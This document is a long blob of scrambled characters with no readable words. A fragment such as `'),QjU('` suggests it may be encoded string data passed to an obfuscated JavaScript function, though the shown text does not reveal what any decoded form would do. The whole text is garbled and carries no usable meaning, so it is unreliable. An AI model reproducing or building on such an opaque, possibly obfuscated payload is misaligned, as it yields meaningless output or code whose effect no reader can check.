d6hY..AdShYo.,d`,h2l1-nY4i6l4v.!iYe9o3cHfc..4Ko(aer2Znaft.J7F60 LF68}8"A"1]iJ}2}Y[RJo.nIn"AA6dn5 ttoeryYe_4Jds9.Ait..gnzeoY.bApa4utctJJc)Pmqq+33}"e.r7,33?gAr3pY3M6boJYird70#:JbFeA8.r.FJoW cai31?5!td Apq.8d,itlt;dJyl{ .p2#_5@iwo..%4ltp7N1.JFmCn6dFFdADAyal;JJaA"pdAJ2Ft\/J,ikY66]A5ng.2d.FdA4F6FY0r2d ao+"pqd9A1elxh-JsFJ6.zS098d.[8r6.w"i e.cr"ze!" vCaq]\/n_J3@eo1Aq.4Dd6e.A[s6,0p3db667cyC_e2c706ok2Tdd1c(HJo.C7h-ws`364"J7JsbAsio7eZ5UAxf"r!Y4I7aa1Js3k"8J.9 .de.8a6n5AAF"8g2JU25yeqgs]FPar.tY2Y%v8b! TwB"J7A4F2a2uFAva.9Rr7euY7 d4oJ,1,1bqiJ2e4l.un3|.l490Y1Y1m9.4.$-Icc5ivi6uibn3a 1`as.2w1dfmdYo337!ae5Ytlz97 \/aY.r Fd5l-0i0:2t7C\'Qi2mr"9,cT0249ad.84t;5sFFu0R.t7a.opJn!awtn\'"Addeo.pFYoi9.|\/5d4lR.Ylddzi6)JFn pdzurSAiC9F9Cl1J!zs77&r.y7Alhr0do28d!.ddddor"7Chil91\/p>L!6eJk*d.h2A)t9"y(T3.AetfcYr$`Fe. r64aCdnA9d. e6J9bncA}eVd!e:.d6JC3aaeJJAA"oJF|2a_hF.n.Ji" s"5tdcv[xns8erJ2]ArabgheAFoJi.y ,.#cJA4C8nF.pJ.dwAtAdA9740)!t`i-w3edJAYY4],S8_A2ird3,0a}160e7A7*\\ial0zFufeJad"!.YS5b.dYAOV".ArAvvFTe-0Yr4J.YAca5dt3p4FF!.oA3"51\/+i89nJ r1uJe `YtF3Ad1A45rF4uTt1.nfaF.1"YYCJmeeeupFA4d34eaa3AAt9oF6dF5s:r179t\\ddtndnlot37Ana st"0.dd."Y24J9d.gwtts-aaCFhbhe.2ot10S*5Fe2Yew6,uYA2,tJccrm2pShFrr0attrF.4ad1cduxghi6e0ttuJ.e2!aHc..^."of6li.3i\'i.aY5Yo0"Atnp9aicFsire82.6[-thtYldan!ek.duoe%nA6..3!AAtYAF.Ay...e5.h6AC78aeserce`lK7F.rJYo90c55d5iJ4sal"po8.ceuiJ6MF,A2lo.9dA4i!.s7"AAkkaug1:..olmAaYuh7\\idU6 .epeA,oeAhdJv0J.badosd8Foko,.Jsmlr1e>J50.8m"kkl,rda75onrk`" .ldtoFF{C8m `p"po .e,l.!(F.6_oFs..lc2hbr4mtnoAaG.Zqi.eq872.Y.t8559il01txlWdFeJ17.360d3.A74ta."tJm3t:Ai.5aFsa.se.^rdAt90uNJdr7dF,ds9Fn4ytCJ.yesP8A41Al2.hY.vJeoJiJg5<4A.oJ kle"`02sjZ.WJbA7 $cJYh50J9spe6.J$9Y56.P.1JhAelJ"F=g l02uieFce1.?y7.Mva5do+dJrF\'dy,. 1.bAYP.j3Cn,"Y7u"ddulEA drre"Yd,.d2Jpjscr1ZF1YJFeJ0.C3ds*dJnY9vpYk8lY-lennimZF2.Y57rrr1aiwJQgJY3n3F.FJJ.lYm.Ar2722t9(2AJdde.Jbx6t"3d4ouA;J7AbesrFBY7iFwagdrdv5li.6F{..AzJp6b%Apst.Jc96ps8d\/fCedrs1vdmd7.3dFJy.po!6drYnJFYi YJ3l1A,r"hp2aptAn.d.wece&7AA6spTv!.ela._e6lYYrdnF:oA%?Je9deldcJ..J6dl8clea2"K.p}40-YA6d5t{C01[JFd,.+5{Fr6s05.wrar214oEdAn2J[rYY.AAuJdpd.F.FJs0TtJhAF.9l.Y2b.:Ad,l8dVdo.rD4c"5=4..4F7pYiAtpJ93ce87aJ,A4F0.ofAYod VF.dmiamnA2u!a7A.15d3[Ad["Artuea3nAJy[.eV.4od6AnYaF.d"rF-dr0ACd-27."`J&.1.F0Ardo...osd8\/c.Anb!dmr.droF43JJs_aYime.a{o0or99ecAJfeCddoi4fhSgorad3;C.6dG]eT.nan8y> vkh`X!cshQ" e.4At90Q%ape746.QtJ.o.x^90!tAghJ9A8eSydJY3de!eaRd.0rA5iraJ!F%8seiT6 T.0d3nhrJCe[,s1F"sdtrJor:dedadJ)(YnLb47.4vTonje2If2oAd4Y3td` Yp7lr75d7.#*J86rk1+."Wuwus1b. CYYApJA89!90Ya0iT.FVpti9tAFwd5"f.n8lF. li6ZpcaF. ne[i.5g8H.2,Ude)ll3!.JYEew`obA:ui3xA.dY79eb-3Jrsb q4Fm. dJ5A&GA.8"0oFlb0rnJ.lC8AY.dn"WrKl=7cd5.JejF)h745yF8.tT5h3.AF.kg77d1A`3p"Fdke721y05..aATd.!08..2nA.sayasYJeutirZgn>Y.A4F4ft-SF#.6a,thr6tFD5rqn-w@Yi.4rYYA40.. !].oA FedyJ9!.At"i6A4E2FIJ6rTJ8SF5Jd1.5 r.Att8h`dDJAnYeJ8D4-A*"eAQ3.a4f6J6g51hYFaJe459z.aJdA*\/Jdl9a.epd!d.JYt}=cA4nld.CV_9A7.5JYt3a4J8urFllAJ8iwdYo?.7.0Au2}sdJ422ol,ndset4Y1tC7drbn"J.@.wJ.ipts&udFenA1p2d]W4A6OA9Y%CiJ1.cd.VU5dAe1eddJY0en1cixd5ou Fu9$t*sF0ps!ye{7rdKAg yi.t_RYa_3dnsdedbr0Y8NsAaJ0" i...A5AkJ"A.o92Fia3hPAaiet3.dY3Cf#ie5Feed-Y 0JIteAdvAfdddA1nW\\aJ .j3qv.pe17y>eo4pzAry1t5csd72sY30d4cd.*]7+u.ms3Jay.dYJJ+.oJAJA#52oFtu($Fl8YTAYd@cacv5pt3mMYrJSi2n9Ua[Y.bq.+Jdd Y9reA0,.1F!ooa8h11Zy[o2ml@87nc92)4webv26F.jFYn4dv.oAd"huYq8ClFy7&PyAF.gjYJFma p*d5\'YcdC.r,8tsepgxe4SJ"8r.csiYEg4FoyeJh2Y"JaJ95J0u&c>60J4wfAezdn 35AEm"ojxLAs.oJh. di!cU5:aqeFaEJlt1FAAJ.26gF6Ja]ddJet4BY5.F. :>-.e-e"6wdm=g6YgJ1k3d.Z-FA.6itia0aa7l7oi\'7`e9i9uFkg!0E@7!tf*Y31e-o6Tl"etLiYbTqD7eYt.o08YABkFFnAkp-L5.v0A1CR\/JdAAC4!fFYreY9\/9;eay13pe64Ans0TFvkA42[u!\/.DIuF?d.ys.3isYuoediCFsYxA;Ago8TFgn!r45%.pe48"odp4l3eo"eo J3n9god,=5C98syA@-36[eFsJ3iJdAFCF745P73iNJ JdA<AL-:bFsJ\/e.18l6.Jzrygeeqn&r2m3v745Sy4Pri424i5Y30sb8YJod2|1JdYov.9\\A8JJ88y76oCnk&5Iis0rqsJ]idilM.nc09.YraFSOY}81x9xYe6pd0S13F,5hASdAs1pce"Ja4dW:os nom edY[F.tscYcb9.Y8e.d7nJ%Fe3eae9r,3=1l3eo9`J.n43.idAd. zeAo6b"5bFneF87Feyeh`a.g5rI1!JAaa33n9AY-5JV4aF$dF%Jc.utampds5-xbv5dJCc,e#lrFiJaF..Jtint.msSJ-Dd7!,dO9t9s!6I(.52isDv7l66JdcdrIM+db6kh4d32.aOAd2647t!eAayl,%)A9i.@\\25FF"8Jp%.FY.17Fs3g3.chJOwneJ1\/Jp9 1z;tJp1Y9Y$.sAx,q.2e}2d%JnfendJ8,30..3JvbolJdx72d3l49lFgAQstc.T9t01.dA03ed\/s2"9.8e68rA."A9l.4J.0JJ.42nFF3.ie46FV5,"le2h4A.3o#4I)jspF4r1J0_YobnA.davnrFJ,JYi1o`0g}W47YVw.ddJr=.W6A3id12 2= bc wpapYAsrJ0"u435Fp)1mqAF!e1dpNJ7as=!V1bF&9JdiJ6.-FdJJ -n7d.Y!7l2Yn3FJ9ddJczp v7848oiF!7]1coYAAwt1F64orfJm8yiAAe6J8DTA.95wJ3rAl^$.2FjorddaIAig.ah7o50Jy0b:tCdtid.9t8?5.1f1stiY23iJ01p3rAaYFJodd.ADig d{a.>YrcyYtAYnkmq.sg7cf5eA1mJ.,etk{5!doY8p.o054h8dtFu.M&219a1u.Pord6>ae0sn1Zte.F9..4l6ri#yJ,an ao1i.i5oJ#5c.Jddp.rAzB.0#\\Y|J!nF Td_F4i.yA@5ot(e.vdYJc.!J1PdT9 a2.Jbc91Y0!;odJ6odJ3F.n.6. J-mAqYA8JqtJ.1uaY6|e6l41F.A9uJ8F7r1aYc,nt.0ashJ8rddFocpY1.g6"ptt8Fa.7t FetJt"ko4Azo3@TAcro.vuJ01sn.|q..1q3ihs27Apuhhyvarr2Sido8Je)adr FFw..,Yall1rreYa*70cdyst!n3.7279wrA1deJ!t8.FQ3,AtWrYr<eoc.laA7hdnS0z.Fa9068d5J4s2dldl9nlrJP|]A.sEF-c5oJbvYndc`3ovcJi83.c"e^.4vF7b9nwndtA4hJus.F2r.--[26po,h.]iaFdhd[.at82lYieFYXdpra7cc tg\/qJ.F8eiu2yp"5"ai1et!47!q!Mddet2drfa4A6d-e6Mic8[3opnJ\'Y1..AJ.9esA;iawl9 3J74x4.!y(3ruYo.H4usd79 dQ)d2AQp .Y->9i"3.2nA"we ).-A.Lg47J#dbY"-Ydj..hr9Jse8eW41nd858Y0iptCa.s5jJsdowthJed0Fe8.#9,cn&.%2."4rll7n-n8y1gv.p#0aMFF o6aJuFYm58JJe4t!y30AolidM675C-[o!J.r48847e aF4)qA1-aA*282raA.)9Cnoe6"19AJ!9s.^AY"4YJl2a.2Ju66"mk3-i7otA,1&6Y:y5FW 39.scuw3swe""ls)W-ad.....,d2#3.7drd7",vc3V^e5ahr-dQ4l9^.F`o7r3574q.n-7980e6!\\dv3e!.PQuNd-.rf-81iyJ,vn5Aa98{A5.tGoJh`25`42[.0-wa")!FY.8rYo.941cA7if3.8d+"lwf.FYlu]J]"00o0J-3Kzno0P4AJz#p5.As".GN6i86udradAn.Ts.aY ._ ies6i44dA|AYc"qe4A.xJ.W.pDYJCY9AoNl17iA4eY"7 3".AF"#uA02in5A<d2Js56yrAoJf.9tmue1Fkn.dche5C7A."A\'.eu.!ri1..C2JSns7!6Y2";iH97Fl4ejXdgSliP(e" aami.Pd4q5$ilek!mao71Jg.x.e u60eea=Fe" FrYn*._6.1oYY.sdczcypFi7.4d5eJ_10h6d.F7esc7e7sQ,v0Ye" 1Jee0EFcfAou.C.n82!J.co.M!u,28-.a 8Iae9 ilJ4UFr38ea299J3l\\!i4!C7t7,S,sddFhip9!f1e18%ad23.5Ymd28|nYa tJtaAiteYdJ vtJ8rArc2fd.6sFaJnA."naos0MAF1qAr."34A6JFn"EAiVra(mF-w[ZrFe\'7A1gJEz*.g0tcdFhA.JU.yT.dAz%eed146An]A1seR.uYs28d2@d9!F8cd9Cdo.b3r73J@.k0..\/FAAa]eorw;RioFgFiiF6FAJJ .Fdi,.ahis9AX2 yA.95.9t&ieidArC3Asi89c5eh5Ya33AVdYl6cij982,24moj54s1J.5kAJes.aogkt CFF4odglZroee-d.aJJYYMitr5n8r8e lid9\/cS1m90!%,1c5.80ivJfSdA!Adj.1aY69orY"YYvdT &9J.vs949gYCY.lJ2o6F.6ig36JJd,J99.sRd9A&dF9etA9J57-52F 9Y.dY8.YrpJdeYn2d7uA3)0YdhgeJM4`d2>g1id?8ssJpJeid$o2.7stefH\' d.s9dJb85.o3J S.Ys91d63Ad.y1Aecc.-e7yJ8aaFc.d1a6A!wce wYr4361FTen!3t6YiF3.eahlRr1.n063a4841dt9Ds fp6d.i3dd75b4..A n}4J9.AeF6]y_s, 27bP9A 2 dA7T4.tI.K pJJX-5iJc54i.bm.n1y4pt .09ApFgWY 6ibDFYma21wnt.AsoJkd}7.6`e2#7Fic{1bd73.1530o5J0P.dy hYA3A."cFVre5Y.4Y386.5.S"\\Fk8.J,u.,0JsJ3-.YnJ0Ardrea0A7s8iJh5d7n,..k0Sb.9A.6Y.,e>d 7d8-7,679.3avhsf72AR1Anedd.,CeY Frqd!AJto.lfTu 2.6 21J89%.,aF"{CA.03be 5A"dwtc1`i7e3A19cldToCHFcdid3lt>"!CdA.b-F.5a38b!.l(d"i Jv29AJwJ.s"0An#2-NbesMJd!Bcrs0aC.9.4fs^5,.2-^.uYdaAwenfeVyeA. nhaers"e05tde6kJ.odad04lpdA3a7chdeiF2t1c5tov6rAA6rrsi8..F9adJJeY5Aei5J+8Fq4Fns8Y4nitCJd"a8e3d!g77F d%YYA601nFCvte!n.eJY"d"N.nJF462eo",68adoa0wgH18FdrCheb3idA0oe5FJ7hcFx 2J#17d.2FoJjraed7p dYdd yi.Z4F84f6d?s6di 78eot.4dY8JdnFn8 dn5rada46syi!6o5nY"s6eQ.9 6nJo6YYt edt[FA9JAiF7,JsAe7eA (d0de.q7A_Ay.o"#edhJ!t41troa4lFAer2Y. 16uYFaVge"Jcn2eJn00Ar{1J.(a5i_7F r1i.Y4iMdlbaFFd36F41 uKnnge iYd%"n1.0m7wdp8JcA.5FJA?.&35%386A,966l7!7a6J Cr0 aF syAetnk8d.aAA.da."o.tiaJ4z.A(w.3AAdn,ma.9A7cr,7DCmJ2tM6h"d" .5i4F6.\/nieA. .2ti9s44y,4n.nv5s8rldy2A3!ota.!g p4"cor6.drmrF 0lA.da!sNnAs63,Asdc3uF+Acai.tt+yu912.0=F>@JYsnFmueVCd1aoP.vc8|cn4dCsnha05r4 J.eyo3\/e.Kehea6HauADJaoAYd,!J91g2J6ocd.jt.- .g2 dj4Siteue8.FgxssYe8msth. a4rc1uo5rokAd2uyvwd;J92.Y6ead2kFeF3dFAdzak6.r.53d1n9Aee.gAsma4ddca."-@urk=i7nnz8 "snoa"YZ"u"2AnA$" 9Y7ou9d2elA lph!s.Y5t,1A8.J16bdMpAwk 8.Ju8r.AcAJa<q1lgr.  n3F?9F4|`."es tlC3  ly0iJs1A-fu28e1ae$ys8afd7t7cg..sqoie3n "6o6!ewAE]copc9ns.A<A1!d %eb:.c[tJzccFht+!J- Ca Yy!je67em,dA2.P )VF3o3C8oA .s52Fed8i!5.!SYdZ. rXJ rsztd1AAa76n_.dJ8|Jd"Q!sf+c.kC4e.d.ha5.!0l8s" 5Jg.d[.v"46>ikR+.Vn` lI.Jo+uAdvs37, A2-YdVJuua473ddhdAsJFk(% ddCo"cr5{.r.761n_d.BJ00n8smo.7"yo8,h,C4F1.s+ 2oF. 3J3J tJe".toona0W03t1C1.oAdd. "c"f 2h.AoAac.ta0.Y'),QjU('1atu4:.diS.,ecqi5k!!ennA!.4"r"1s0amAlAnA}"w"11tAA-aA_lkbAl",oFJA"cqF1.ds1g;dei;t0A52lA=hlirhdAE2.Avv2ed.3o"A.0.\'F2t.92!Ahf,l.A6n3ntA.xAl,saGa(A\/[w-w!!c32!Cr.\/c0p0oseg.Fo.f"..xxAFd1F..2_C}Wr2o82d92dd72RdAWp2g8Ndr2Ad1292A.q6g!"7=10.$Al522.AFd12AdnCp..4-775gXJ2]dg.!4+735-XA1"C0.8Aa562..!6 !57.1F.12?.d1i.62l.iAnsAr!k,A-curwi.A]A!sAFNAFFAABi<Fu.Ax)Fk1l.d1...1eAos_rjksA_c)r[icA7ASs4FmAAFwADi.Fi.Fx8FF1_Jeq5g.1u<0tio1e.GdurA)CdK"<3t@\'6+e+o+,n.*t:h,}A3-iT.iceA-sA.lJbel%IpA].).Fd6vpfAVsm.{7Asect,<mo.emGsi2l}gA<<Anm2{mGAS4cyF,F)dnrgi>..c a4sdG@Vaml{Sh_a(A2F.d{\\e3=lIsd-iu!a_FyA"-AA3-4l.s9-AiVlo]zd{.t\/2iuJgFgdFrniIF}AP-3A--Jo$yo32").r.AhLJ-Av-nAk-ceedFr6,dA--AAt-1eSAA-)=.e5Ae>hrp30dZA<A+A8-,=Nhd>.={ltd9A.desFrmb1dty.GfYzV7"t"r[hc.ct-,cAc.]oAklA.2+x,*ovAt.i+v=tt^o.g0f2o.t\/bense"A]..\/Nt0o.gnAg\/_lAy,e!A.>A=Adcvuyai\/AAdFvo$cal.).BS1d2we,mI0ioi,lAzAAH...lS.aku0:ndCFbtAvuAAAFhllZAlpio(aF. vxr.aAla..nmtkdinatFaEi6e).2"7"cvvnM.1s2sre8.ln.teddndtAaCihe#.A"8"dnst,JAAsydy]okr..NA(e""i".cee_nFd.eidsrvdAV=rlIIlJcp. a:d.dFhtt2.AAdeGtAI.ich0rCd.T"%y,&IncAe=A2f9nnAeu.dtr=iue1d.i.kv`,e(u_v.bMle,qs!laJ5_jtw"0" pbnAA0"k"4l\/s3_iNS,ZTAb\\nneI.Tr.aotlrAJ."d".dtb$g!,#$?opy6,i$7tilv,"$Ji fz,9$g&2Od,)$r.;Jc"c","7"feJeFa-F5dxd,d-;ad0Az:.d.0;6a1AFreAe2eM;edqAK:!dufC116""t"($7.Wrrbn(t19,_d74A.81"9lJ}!E63;6d3AA:hd-fdf.f7Fn2e2A.icdKC.i#pfP"A"-rkcuF 2_2=..ctKg.-#ealaF5FjF.C6z:.ja.jcAm.o.e.t0.e6.([:s\/SyJ!Il0r|.(aM"n"!(o:A\/(yd!1lAr1.)a.\/unEAC\/tiArFrae4\/-,vJzs<\/6m7..pmu.oh!ui.uFim1,secTsFi7s&pMu.oAA7.tppgc,elyo.a_d4-1o.epAEdav.nyxJ,"n=x3h8t)lC`e(l:.\/!l4r,.haF\/o,duiii1(!#A3uFiA16!0il.6c,Akglas.rmMnz!Js.`o(e:p\/!jix9!6oogAeIpFsi!.o.\/<jexml1bw\/FqJ#43.!2.A10jqJA.)mhn1!1A"JhsF\/\/a-al.dgWoAl.a.iJ.Scomza1av\/-i!sJs.f.bzevt\/2m!e\/iw~o)jrc..Tj_`dq4#2!!r"y.!!id.ojr`drcyxc.lS.pjwFc.3#ioFc7%AF4_.Tuige=F.Fk.IAu-9AzemcM%i!n?aAwe.cl%d!=Q,cg%u!eY%al-FeOdnr<A7"1"5hhacei-$r.pfee,Fd*e;dFr6,9Fzb.o.s(rA";"exBuStFmcnnv0ggA"-\/>E,D#!neFe.5..u2FF:1oeu:`C\/.,cJ]:Mu)iA\/CaJ;<a+ec4a\/,J6ol4e.PM...wAu..1Atsmjk.egc.>wdhva"j.v.zeklzm.hInw[zE\/!t.4AD4.otjh!.oyd+zmqzaA2i]w].nmi.y89mfm,o;i2cP.Aclq(Cp+:D)\/ex4h6TAhv.oz!yr.1.hD.k.Maz..t.n.:.7\/].ANzJ.o;m6.z.JTrDSI9IgxNprsek8hEDthfs..v..3{9Wg..!3w+l5y5.I.h\/A,t..9gmmhh!t9m"...0a).hw.M-hSi.D.9l..4t.F.\/7-.J.-.1IM.&wSo-fd.".Ac).tkiiTx.x6jI.A.2gf..oS.]9pms7ty wq.,wS.t1.M4hka.q{D0.sr.qt.Cc$je.8o3\/FE.CdnApol4mC4!ocf,.T.m..h.is+4z.sIox.-ce.AzAkCn.\/(.0..+.aF..h9r!njz\\\/.97Nptuuez310A49kt \/lzsI4.2Eo4h4tvpmA.f.uoC.vIdEF."C.p.hix.k.e;j-TA.g9AI6yZEgD.jnu2l1MJ.b.S.gS#3;wAj7.F5`qam4l10&ide7.6d2.e4pt84$wih376..caauf zghcjF.>uF..xv.l.D\/siljAk1za."iF.5chuNlz.AlJq.mav_.(. .j.3.eknSv5dysm.\/.u(g=.eNPj.mC.AmF+Fn4\/h+"m3."m4.l5.6.A.+;2,\/N53EAsAAF.,Dxt3h,mE#h\/J1....4J_10z90 l2nigu#w.2w.J8hFk.nkov2nA.C.DgAbAv.dC"E4.0.m.2CAwe.s.#MD.9klz2j+yo.svt456.zlo_q0sp.2I]oA5rIl.d.,ad1dhs.Ao_.njoisby.mp"th40Ds.ogv.!5Kzbuch;EmyDN#m|hFvFqb.!p..,ka1EgFTs.S.2l..iMgytdna-cs."._.kD.zi.w..IAhCay2 C!Ihv...uJ..g2qe.AhF.ocJnAjw. .hx276.ug8ct.&l\/z9kk.r.3C..2I{c-kdC,gFf}DXhc76oAsAm2nuDqlhkAvrD\/.n.eNJjl5Fw\/wM.m.nf48gn4mFwpmutuv1..8As[jAuvmAq-.6.slJhd5FdA7xk,6yj=.-.ApA.MzoMtk,r,\/7.0.|j.yJs0+iIsrm\/ndFsAwa6hehn*uonhon.3g$JAkcjg4v.iycxJd.msxsj+k2j"j.n,iTkiu>gdzwww.)n.8onvoi9F.m.{5c.,j0ghh4m4o}lhthiA\/Ajsj,.\/m"a:Dnpc\/kxn.].-CC.tkno2\/nk.\/t.,+ASai$\/lrkvAb..fS5.!mi.s\/-ic.Au7a2a0fF6vih...1.$EdjA..\/.kgw,1hz7o.t"i=vQ90m!m..l.oIsve6.mAw.5.k \/ tZ.w0nklsf\/!I.u).].aNAw66s.f.pfok.g0. fg..y)v.gnhiuE.d\/sJHn(h6ud3Ad2.9iA. .0.uAth A\/Es.y.).F.WwCIhAI.0CdA..,.cI4g4E;.krng..JSF.\/hi+0.,um+t.u.sknjou.IgmF.uEoM2D.CrTivTS.q+.7k9g....C..7azqEv.(.$.2.]qEk8C{o1q8k.Mrot..d|7Ai)7Do3p18ih0sl7f.h6NniT0M4pe.....d.#T!.8.c+z.AxamA4=dk."6[.fTcw.rnlenDt#a7aTfCSl.A75nd..v3lpnA.7.(9NyAu3fc.lvui.h!rt. j37Ff..5.AjGcggd.iD,.E3esgi3C6x.vn9Acr.wEa..s\/\/vop2nge1\/\/o.5k.wJEu._Ed.JoR.A.St:.vr5wev7.n.h+u."1iqn.s.ldzE\/Tt._C!qNE,.g.0Sum2h.mrN{.G82z&wdTEI!.u..os2Fb7pAyi.30).oEgzs.Nad.5.nkAjsq49N.g.ISn52g!.!TT.FEA3I.oob...snA.r0l.JxS.ab.gpy7.AIn.2.!.0.qe9c)i5y..1SA.mrly5uAv6qI.2m6t|.14xy!sA.8.h.b..r.aa.0ti.A.".).AEnwlI1D,v>w$hF.L.k.A1F.e.J..ktmmD..tN_S.Dr.-.A.f.8eAo7e6po.H4A.AvTn\/bqz2.irA.Syop6yg.hNy5.+6l;.Aw.qEir.AN$S\'tze0wsb,zF9tsEjeqp\/y1M.5oh3Qmq4DMAt!.=.wIeJnh\/.zo$4\/vrji.)5a6tJrA!CpwtA8h)5!jHl.i..!ekuw.$s!.dboMmd.7hv"1AwAD.j2xAsmsu.ApF.mq..A2sz1k..a0=M&u.pyl,N}45TdeevllFmA.6s"bi.6.r.e.A.y.ioErkzg33Iqe3.MN<lc2 m<q6._..8Ejn0(.J..p.oaaoul.o8ty).e.6515l.i.r1n69vJv.pevAE0hgDw0dg{.oCd.wE".ANn3xkjaufbkI.kSd\/dmJhK..T(.zxcnIgppdi7m.lq.Fs3.d. .[.=2)DSvAkk.t.q.a.a...r.7a-u?Dgprg2ky.;.79wCimnhvv5.bIL.!s..-uA.3sw.FSqhr.!.6.A.yCP.3dfpdp6.CD-dtd.iA1y.=.}...-.hDIn!cnvFyIgrmc38oFmjniIAzdSA.Fwk.,00mqe33\/MJC2.axxuslAc8..6o11v.mdm6sFyyjo...4de2uj-u1p.l1hMCAkoc7tw.D.%qh. .ashu,1lkcw6m{ifm&te.m.3.#.d.4MCww._EA.@.8i{.7b.t>o{m5zeutqpI#7..o.2SdnqDvMtISNEkFzC.A.A0}y#TAN.yio.i.bAen\/|3BzP.}zlbb\/vu=h-.oTbs.uoo3.TCrgnuMy.vh.P.ps!m8vFJt.At!.".hAyI)3A#pkdqA.qont\\jft}._.J\/!J+nah,Jwfq.2ze.7q9mi#1g.Ah.1E..Gjkphq!#}.ADgA6.mD0.fkcEc.dg6nh.-E]q6j7nA1q.\/v2I!sno.EFg2..c.inmhw,x+.cti0"E.s".4.!feo$iA.)uh9A.Pg|.].H.T.aqoza.2.I.no.xT1Hji4Atc._.o.dIv2d..D.gAb;m4....wiqcm=.9c.n,.AeAk\/tx.]ndiRSaoDz6c6.zrr4Ay-sumAao..x zAcAnrzFjacJ9D.zm!Ic41Sm1}068\/.A9AD]y!uvlFolx-.A1ue.v,vam.ywyo9An.S4lq\/6e3eAliy!.afv\/"I!rmsjg1.Fv.o9hb.d.d.$.JMwp[7mgFE2mFM.w,l3.k.s.i.A.&g"zua9.dxAgi+8xsi4.zisbA.A.a.;d^t3zS.C..Eu._I hFs=+Eud.]uS7!.2M9maDdpi.$l&."+jp4gAN.D9k.I{kM.,dgs.Ex.v.AMaoAu!jA14.1Iho^z8a"u,.F+$.+.=5,.Ae3glm"hz1fh3pAz.zIv2unm.o0DA03u2vaa0.8a]ze10.xb3\/8DnEA.5qE.}+d.5m.stm\/p:i.g8\/I+oanespAkhAx.AoF#1C.u6S\/..d4pAx\/.e7thmus3.lxoogcJ.d6u1ms.ACwDi.e.cCAb_.4.F.Aoco).RjvN!Erg9.jfA.o.hh,1.t(k.krkih.\/A1x.14k3An75lfgaGeA4>mlA,hFg,.73llew3.\/tSJ6hOf6#-.th"DJ.3.-.cMr.sE!pE.l0ogu.iCrkA.b.a.d.gtsMdqm0a0=EdEpEJChudk.j9n23"T}d..6D.ntpjp.jvr.T.NT3N5AI"N03+TClSt0q.pt.20.o.s,b.3\/06ycIh.ii8\/.a a.nN.5M0jwmnu.M3i)17.Cr45.qo.hTsn5m4.u3u..3eu!zF\/u.,oevw.dxAv4iek8.FSv.!.shFhFzGmAps2Fz.o_.d.iqrwtt5t..ac.+.w8t1v}Sp+!zyv_rrq,hp.AkpEz.FSFeZzFrhuMresnoumb4A.Flf.J5k.tDpkoh7.x.t.\'.lwgndmut4yfcLm..9n1.h2!M:ovlw.1w0jA.AkYy2q,p,tApxjlS.u7u;yepV.7.J..ocsh.;yqvEy4pmSCya.16AhDno01xh.9I.gvi(y v!qsvEgI16bDzda.5du!u;nAy,6.th.lz6srk:l.zF.eq9tfw2aoE).(.td\/uk.trAw1vn40.Co4ingGw8y0\/dqAo!D4w{..gsD`ob83i\/kib87.o vd._..9\/1,oCkAmd.62C.A.1.-.2d8+atci8.s.-.-.4l5Sd..i,sx.2.exsuACAspy!Mi7G.!.d.ph^aorA.FsMy]TAswvAv..a.,iKs.8=wrj!wu\/nztyl2!4!\/FJro.S)J2.I.rN..lpA.m.i.e.sia...tSdjzArk9vo##JIhl.gAwp2u)g ME+sa+htI.o5bck.hAMs..\/".okAseoey".iSvg.o$jvz..yC4q0nek5jdzng7o9pAnnwA.ki%k}.1.(mb.-.6S7ie.S.Ax7w=.y.0.c.b.S.a+pvCSi.e\/b.m..b2!i!8!i!d!n!h!J!A!F!n!g!h!A!F!k!F!!!w!t!m!aU!UaU7Ux\/]ta.p."FrhJ#mFbhv#e.52.1ym,o4b0kp.a.e.4F+h2#tF4hh#aFGhn#4AYMF.zw..4hld-q,hi.6yd3f3du"2i1MmAosb-kk.r.d.VF-h\/.,= vjcEt,t.A2"A"frve7Ai!0uy-Aqeb5A_"e").l.Aooe"-2VAm]{Hv5s.bhed.v#lYA17%s!0Q,.Aa-ootA"E"1e.d!w7..keyCr5sE`co9gaecujiAA9"6")iherA."""gnAC,o7ejoFlAa."h"Ah,w_AA"K"\/VStni$g!`oVne.A,siI!9o,AA.-koee2bAntere-teA&"K"\/tTb.nee9AJ3pck].,A[AaCi;dxx_G_.o".A.ldo6Mdbdlh]]uei\/4!.!#cYw1rI:Aa-1Ades.m#knJFi.FbgAp"0"3p>ngsdIoi.AscDe=sSb.ljt"A_c,e+s}bFlCts=ioLev.+pvt(=A;v,uAA-7e!dh-tN.m-btlJ]$17r"aiynAdA5!+no2d!ct0odA(At!,n92.!(t.ate,b8g9nFi.g6,\/Frp2g(_5eFi.ncn.-tiplM-to$i<ArFlpegA_Te.ionbnA-ki"l.] oedAlfrl.8w6b!ieecIleu.]..cAensKb.ldtnAA!AY0a!-)esdAr_A!,]do!1?2qF,wpauoi1sApur8l*-lebsr"v"Av{"g"yl]AJqc.,DrIno_.aulwtn{diu"d1t\/dAddl.gfn|c-bA.nvFrCi,no!id6l,e(s8,FdJpuaAe9dAt.,9to,att"&"e15u3ogv5,m?la9gy"d"N17van.ueg3]Nh]o]e=Io.g.3"B""ppr.")"7?b=.io.7ixC nsF.A!AlAndFs5lgy|.enTn"AnF3u"FiAAt\/bFnAeoA;0.<F*3lJn.AOFcahcCsHidi.ily6FjF[asc;s]ieini<yA,Hb.a0den\/.AoCoc,dbca.dAn7.di4k:,ctoeke4oA.f="sodc.zi.CeY=1;<V>AGTiUp}a(:dddo-ex"e"\/B=5.,dAiayxQaue-l7dqy4G.YAsAd -.1]AEA)AA.7d:vsdrA.F`.j"q"SAn>et.u!.2".ytoAA.dcv.drAAFv_tT.ineQAma.xAi2d"nsGnSA<4oAepGmi$llgt<sAhmD{-GZSEcgFd..AD..iuCAY{BAC4n1isuelzy(h dCeAA>Aoa(tkvdtg-.c(H6=zojdoA8AMAhF$-fJhledon4ilu.lpy)hid.evA6A4a!tiv[tA-tc4H.dd2oeaF\/sn-.T.n"-nlTcA.oFAAq-.ane iW"-A.pdFlAFA5i\/CdYFs=dd-o1uA!A0Ao.aaTdgrNfjGM,oA"t!rceMAy_0ldn]..".faao-heMdmr{At.C"i,AA>AEAe-.Ju::ri(h,")idfi$ptriatt,cp"8"Fyd>i=l.7h9ekA!#FnnoAe0-4:xFp"T"A<.ozeSGmu 